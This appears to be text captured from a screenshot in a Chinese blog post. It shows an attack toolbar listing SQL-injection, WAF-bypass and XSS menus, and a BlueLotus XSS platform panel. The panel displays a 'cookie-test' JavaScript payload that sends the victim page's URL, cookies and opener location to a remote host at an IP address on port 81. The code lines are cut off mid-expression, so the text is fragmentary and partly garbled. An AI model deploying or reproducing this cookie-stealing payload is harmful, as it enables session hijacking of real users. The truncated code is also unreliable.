 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://8.130.26.76:81
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
copyright.js
版权声明
cookie-test.js
cookie-test
文件名: cookie-test
js文件说明:
cookie-test
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://8.130.26.76:81";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((
.location.href}catch(e){return''}})())+'&toplocation='+escape((functio
.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return
)())+'&opener='+escape((function(){try{return(window.opener&&window.op
.location.href:''}catch(e){return''}})());})();
CSDN @Dao-道法自然